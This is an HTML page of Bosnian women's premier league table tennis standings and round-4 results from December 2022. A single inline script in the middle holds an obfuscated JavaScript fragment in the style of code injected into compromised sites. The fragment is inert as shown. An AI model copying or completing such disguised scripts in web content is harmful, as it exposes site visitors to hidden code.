<tr>
<td colspan="2" style="width: 168px; padding-right: 4px; padding-left: 4px; background: #8db3e2; border: 1px solid windowtext;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">KLUB</span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid; background: #8db3e2;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">OM</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid; background: #8db3e2;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">MR</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid; background: #8db3e2;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">PR</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid; background: #8db3e2;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">BOD</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background: yellow;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">&nbsp;&nbsp; 1.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">STK SPIN 2012 Sarajevo</span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">6</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">6:0</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">24:3</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">12</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">&nbsp;&nbsp; 3.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">STK KREKA Tuzla </span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">8</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">6:2</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">26:16</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">12</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">2.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">STK PRIJEDOR</span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">6</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">5:1</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">20:7</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">10</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">4.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">STK HAŠIM SPAHIĆ Ilijaš</span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">6</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">4:2</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">22:10</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid; background: yellow;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">8</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">&nbsp; &nbsp;5.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">STK ALADŽA-A Sarajevo</span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">6</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">3:3</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">13:16</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">6</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background: white;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">6.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid; background: white;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">STK BUGOJNO Bugojno </span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid; background: white;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">7</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid; background: white;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">3:4</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid; background: white;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">18:18</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid; background: white;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">6</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">&nbsp;&nbsp; 7.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">STK SARAJEVO Sarajevo</span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">6</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">2:4</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">9:18</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">4</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">8.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">STK VITEZ Vitez</span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">7</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">1:6</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">8:27</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">2</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 31px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">9.</span></strong></p>
</td>
<td style="width: 137px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">STK BORAC Travnik </span></strong></p>
</td>
<td style="width: 23px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: 'Open Sans', sans-serif; color: black;">7</span></strong></p>
</td>
<td style="width: 26px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">0:7</span></strong></p>
</td>
<td style="width: 32px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">8:28</span></strong></p>
</td>
<td style="width: 33px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-origin: initial; background-clip: initial; background-attachment: initial;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">0</span></strong></p>
</td>
</tr>
</tbody>
</table>
<p><br /> Napomena:</p>
<p>STK KREKA-BORAC 4:1 su odigrali svoj meč odigrali ranije</p>
<p>&nbsp;</p>
<a href="/images/2022-23/e-zapisnici/Prem_liga/8_9kzpl.zip">e-zapisnici</a>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script> 	</div>

	
							</div>

                                                            </div>
                                                      </div>
                                                    </div>
                                            </div>
                                            
                                            
                                            <div class="row-fluid">  
                                                    <div class="container">
                                                      	<div class="kontejner visible-phone">
                                                        	<div class="span9">
                                                                            <div id="system-message-container">
	</div>

                                                                            <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			PREMIJER LIGA ŽENE - 4 VEZANO KOLO; 03.,04.12.2022.		</h2>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<p style="line-height: normal; background: white; padding-top: 1px; margin: 5pt 0cm;"><strong><span style="font-size: 12pt; font-family: Arial, sans-serif; color: black;">REZULTATI: &nbsp;</span></strong></p>
<table style="border-collapse: collapse; background: white; width: 573px; height: 277px; border: initial solid initial;">
<tbody>
<tr style="height: 8px;">
<td style="width: 58px; padding-right: 4px; padding-left: 4px; height: 8px; border: 1px solid #000000;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">PRIJEDOR</span></strong></p>
</td>
<td style="width: 74px; padding-right: 4px; padding-left: 4px; height: 8px; border-top: 1px solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">STK PRIJEDOR</span></strong></p>
</td>
<td style="width: 81px; padding-right: 4px; padding-left: 4px; height: 8px; border-top: 1px solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">STK ALADŽA-A</span></strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; height: 8px; border-top: 1px solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">4:0</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 58px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">PRIJEDOR</span></strong></p>
</td>
<td style="width: 74px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">STK PRIJEDOR</span></strong></p>
</td>
<td style="width: 81px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">STK SPIN 2012</span></strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">0:4</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 58px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">SARAJEVO</span></strong></p>
</td>
<td style="width: 74px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">STK SARAJEVO</span></strong></p>
</td>
<td style="width: 81px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">STK KREKA</span></strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">0:4</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 58px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">SARAJEVO</span></strong></p>
</td>
<td style="width: 74px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">STK SARAJEVO</span></strong></p>
</td>
<td style="width: 81px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">STK BORAC</span></strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 10pt; font-family: 'Open Sans', sans-serif; color: black;">4:1</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 58px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">ILIJAŠ</span></strong></p>
</td>
<td style="width: 74px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 9pt; font-family: Arial, sans-serif; color: black;">STKHAŠIM SPAHIĆ</span></strong></p>
</td>
<td style="width: 81px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">STK KREKA</span></strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid #000000; border-left: solid;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">3:4</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 58px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid #000000; border-left: 1px solid #000000;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">ILIJAŠ</span></strong></p>
</td>
<td style="width: 74px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">STK SARAJEVO</span></strong></p>
</td>
<td style="width: 81px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid #000000; border-bottom: 1px solid; border-left: solid;">
<p style="line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">STK BORAC</span></strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p style="text-align: center; line-height: normal;"><strong><span style="font-size: 10pt; font-family: Arial, sans-serif; color: black;">4:0</span></strong></p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>RANKING NA OSNOVU KOLIČNIKA DOBIVENIH I IZGBLJENIH PARTIJA </strong></p>
<p><strong>&nbsp;</strong></p>
<table style="border-collapse: collapse; width: 752px; height: 1796px; border: initial solid initial;">
<tbody>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border: 1px solid windowtext;">
<p style="text-align: center;"><strong>RANG</strong></p>
</td>
<td style="width: 82px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>PREZIME I IME</strong></p>
</td>
<td style="width: 78px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>KLUB</strong></p>
</td>
<td style="width: 53px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>ODIG. MEČ.</strong></p>
</td>
<td style="width: 41px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>DOB/IZG</strong></p>
</td>
<td style="width: 40px; padding-right: 4px; padding-left: 4px; border-top: 1px solid; border-right: 1px solid; border-bottom: 1px solid; border-left: solid;">
<p><strong>KOLIČNIK</strong></p>
</td>
</tr>
<tr>
<td style="width: 36px; padding-right: 4px; padding-left: 4px; border-top: solid; border-right: 1px solid; border-bottom: 1px solid; border-left: 1px solid;">
<p style="text-align: center;"><strong>1.</strong></p>
